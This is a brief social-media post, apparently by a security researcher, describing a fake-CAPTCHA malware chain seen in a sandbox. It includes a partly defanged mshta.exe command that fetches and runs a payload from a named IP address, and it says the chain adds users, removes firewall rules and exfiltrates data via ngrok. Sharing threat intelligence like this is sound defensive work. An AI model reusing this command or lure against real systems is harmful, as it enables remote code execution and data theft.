 raghav127001's tweet photo. This one lit up like a Christmas tree on @anyrun_app 
http://45.139.196.250 -> Verify -> mshta.exe 45.139.196[.]250/recaptcha-verify -> xdr.bat&amp;auto-install-hrdp.bat
Install smbclient to add a new user , delete firewall rules and exfills data with ngrock 
https://t.co/kO6Ccsdafw https://t.co/heVUOoZLO1
